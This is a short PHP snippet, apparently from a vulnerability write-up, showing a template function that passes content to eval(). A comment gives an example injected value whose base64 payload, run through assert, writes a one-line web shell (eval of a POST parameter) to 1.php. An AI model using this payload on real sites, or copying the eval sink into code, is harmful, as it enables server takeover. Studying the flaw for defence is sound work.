 1 function _eval($content)
2 {
3 // $content的值为：<?php echo $this->_var['asd'];assert(base64_decode('ZmlsZV9wdXRfY29udGVud
4 // HMoJzEucGhwJywnPD9waHAgZXZhbCgkX1BPU1RbMTMzN10pOyA/Picp'));//']; ?>xxx
5     ob_start();
6     eval('?' . '>' . trim($content));
7     $content = ob_get_contents();
8     ob_end_clean();
9
10     return $content;
11 }